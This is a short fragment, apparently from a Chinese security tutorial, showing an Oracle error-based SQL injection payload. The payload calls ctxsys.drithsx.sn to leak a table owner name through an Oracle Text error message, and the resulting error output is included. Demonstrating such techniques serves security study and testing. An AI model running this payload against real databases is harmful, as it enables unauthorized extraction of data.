 查询创建工具 查询编辑器
1 select * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select owner from all_tables where rownum=1 and owner>'SYS'))
信息
[SQL]select * from "ps" where "id"=2 and 1=ctxsys.drithsx.sn(1,(select owner from all_tables where rownum=1 and owner>'SYS'))
[Err] ORA-20000: Oracle Text error:
DRG-11701: thesaurus SYSTEM does not exist
ORA-06512: at "CTXSYS.DRUE", line 157
ORA-06512: at "CTXSYS.DRITHSX", line 538
ORA-06512: at line 1
微信号: lemon-sec